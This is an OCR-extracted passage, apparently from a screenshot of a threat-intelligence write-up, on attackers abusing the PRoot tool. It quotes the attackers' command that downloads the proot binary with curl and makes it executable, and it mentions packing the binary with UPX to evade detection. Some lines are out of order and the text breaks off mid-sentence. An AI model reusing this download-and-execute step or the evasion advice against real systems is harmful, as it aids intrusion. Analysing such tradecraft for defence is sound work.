
curl -LO 
https:
//proot.gitlab.io/proot/bin/proot 
&& chmod +x proot
Since PRoot is statically compiled, it
does not require any additional external
files or libraries, resulting in just a
single file. This makes it very simple for
an attacker to use in their tool chain.
The executable could be potentially
packed with UPX or other obfuscating
tools to evade detection.
Once downloaded, the malicious
filesystem was unpacked in a folder
named
, although this varies
/tmp/Proot
between attacks. The threat actors
would then run the
executable
proot
pointing at the directory. In the example
below, a bash shell is executed. If we
look closer at what happens, the true